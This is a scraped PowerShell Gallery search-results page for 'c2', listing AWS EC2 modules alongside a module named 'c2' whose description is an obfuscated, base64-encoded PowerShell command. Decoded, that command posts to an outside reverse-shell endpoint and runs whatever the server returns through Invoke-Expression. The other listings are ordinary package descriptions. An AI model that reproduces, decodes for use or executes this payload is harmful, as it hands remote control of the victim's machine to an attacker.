 c2
Displaying results 1 - 8 of 8 (Page 1 of 1)
Sort By Relevance
aws
AWS.Tools.EC2
Module
By: aws-dotnet-sdk-team | 3,830,531 downloads | Last Updated: 1/26/2024 | Latest Version: 4.1.502
The EC2 module of AWS Tools for PowerShell lets developers and administrators manage Amazon Elastic
Compute Cloud (EC2) from the PowerShell scripting environment. In order to manage each AWS service,
install the corresponding module (e.g. AWS.Tools.EC2, AWS.Tools.S3...). The module AWS.Tools.Installer
(https://www.powershellgallery.com/packages/AW... More info
Tags AWS cloud Windows Linux MacOS Mac
System
Windows
Linux
MacOS
Categories
Cmdlet
DSC Resource
Function
Role Capability
Workflow
Trust Information
Include Prerelease
c2
Module
By: IamJakoby | 55 downloads | Last Updated: 12/11/2023 | Latest Version: 0.0.8
aQByAG0AIAAtAFUAcgBpACAAJwBoAHQAdABwAHMAOgAvAC8AcwBoAGUAbABsAHMAeQBuAGMALgB3A
HQAZgAvAGEAcABpADEALwByAGUAdgBzAGgAZQBsAGwAPwBpAD0ANAA1AC4ANQA2AC4AMQAxADUALg
A4ADIAJgBwAD0AOAAwACYAawBlAHkAPQBiAGwAawBoAGEAcwBsAGsAZABoAGEAcwBkAGwAawBoACcAIA
AtAE0AZQB0AGgAbwBkACAAUABPAFMAVAAgAHwAIABpAGUAeAA=
aws
AWS.Tools.EC2InstanceConnect
Module
By: aws-dotnet-sdk-team | 8,015 downloads | Last Updated: 1/26/2024 | Latest Version: 4.1.502
The EC2InstanceConnect module of AWS Tools for PowerShell lets developers and administrators manage
AWS EC2 Instance Connect from the PowerShell scripting environment. In order to manage each AWS
service, install the corresponding module (e.g. AWS.Tools.EC2, AWS.Tools.S3...). The module
AWS.Tools.Installer (https://www.powershellgallery.com/packag... More info
Tags AWS cloud Windows Linux MacOS Mac
VaporShell.EC2